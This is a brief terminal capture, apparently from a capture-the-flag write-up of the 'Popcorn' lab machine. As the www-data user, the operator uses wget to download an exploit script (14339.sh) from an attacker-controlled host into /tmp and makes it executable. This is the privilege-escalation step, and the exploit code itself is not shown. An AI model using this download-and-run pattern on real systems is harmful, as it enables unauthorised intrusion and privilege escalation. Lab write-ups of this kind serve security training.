 www-data@popcorn:/tmp$ wget http://10.10.14.37/14339.sh -O tiro.sh
wget http://10.10.14.37/14339.sh -O tiro.sh
--2020-04-28 02:17:38--  http://10.10.14.37/14339.sh
Connecting to 10.10.14.37:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3042 (3.0K) [text/x-sh]
Saving to: `tiro.sh'
100%[======================================>] 3,042       --.-K/s   in 0.03s
2020-04-28 02:17:39 (98.4 KB/s) - `tiro.sh' saved [3042/3042]
www-data@popcorn:/tmp$ chmod +x tiro.sh
chmod +x tiro.sh
www-data@popcorn:/tmp$